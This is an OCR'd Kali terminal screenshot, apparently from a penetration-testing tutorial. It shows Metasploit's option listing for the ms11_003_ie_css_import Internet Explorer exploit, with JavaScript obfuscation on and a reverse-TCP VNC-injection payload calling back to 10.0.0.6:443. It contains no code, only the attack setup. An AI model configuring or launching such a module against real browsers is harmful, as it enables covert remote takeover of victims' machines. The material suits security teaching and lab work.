 root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms11_003_ie_css_import) > show options
Module options (exploit/windows/browser/ms11_003_ie_css_import):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
ocal machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generat
ed)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL
2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (accepted: seh, thread, process, non
e)
LHOST 10.0.0.6 yes The listen address
LPORT 443 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode